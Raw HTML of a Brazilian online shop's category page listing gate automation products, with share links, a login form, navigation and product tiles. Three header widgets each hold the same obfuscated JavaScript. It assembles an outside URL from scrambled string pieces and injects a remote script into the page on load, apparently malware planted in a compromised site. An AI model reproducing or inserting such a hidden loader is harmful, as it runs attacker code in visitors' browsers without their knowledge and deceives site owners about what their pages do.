									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/&media=https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O.webp&description=BASE+AUTOMATIZADOR+DESLIZANTE+RESIDENCIAL" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/&media=https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O.webp&description=BASE+AUTOMATIZADOR+DESLIZANTE+RESIDENCIAL" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.3techdistribuidora.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="3 Tech Distribuidora" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.3techdistribuidora.com.br/minha-conta/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.3techdistribuidora.com.br/minha-conta/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.3techdistribuidora.com.br/minha-conta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="sgr-main">
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7228117015" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/automatizadores-de-portoes/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.3techdistribuidora.com.br/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.3techdistribuidora.com.br/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.3techdistribuidora.com.br/carrinho/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.3techdistribuidora.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="3 Tech Distribuidora" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.3techdistribuidora.com.br/carrinho/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categorias" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.3techdistribuidora.com.br/pagina-inicial/" class="woodmart-nav-link"><span class="nav-link-text">Página inicial</span></a></li>
<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-846 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://www.3techdistribuidora.com.br/categoria-produto/alarmes/" class="woodmart-nav-link"><span class="nav-link-text">Alarmes</span></a></li>
<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;--wd-dropdown-bg-img: url(https://www.3techdistribuidora.com.br/wp-content/uploads/2021/08/cat-menu-lighting-1.jpg);"><a href="https://www.3techdistribuidora.com.br/categoria-produto/cabos/" class="woodmart-nav-link"><span class="nav-link-text">Cabos</span></a></li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" class="woodmart-nav-link"><span class="nav-link-text">Automatizadores de portões</span></a></li>
<li id="menu-item-9487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9487 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.3techdistribuidora.com.br/carrinho/" class="woodmart-nav-link"><span class="nav-link-text">Carrinho</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-light with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Automatizadores de portões							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 18 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9189 status-publish instock product_cat-automatizadores-de-portoes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9189">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/base-automatizador-deslizante-residencial/" class="product-image-link">
			<img width="430" height="305" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20305'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O-430x305.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O-430x305.webp 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O-150x107.webp 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O-400x284.webp 400w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_673450-MLB46825442751_072021-O.webp 500w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/base-automatizador-deslizante-residencial/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9189"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9189" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9189" data-product_sku="" aria-label="Add &ldquo;BASE AUTOMATIZADOR DESLIZANTE RESIDENCIAL&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/base-automatizador-deslizante-residencial/">BASE AUTOMATIZADOR DESLIZANTE RESIDENCIAL</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;125,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9194 status-publish instock product_cat-automatizadores-de-portoes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9194">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/base-da-central-bv-max-terc-garen/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-430x430.webp 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-150x150.webp 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-700x700.webp 700w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-300x300.webp 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-800x800.webp 800w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-768x768.webp 768w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf-860x860.webp 860w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_1_2d0c36d2e743f3c833360e3e7aa9b9cf.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.3techdistribuidora.com.br/produto/base-da-central-bv-max-terc-garen/">
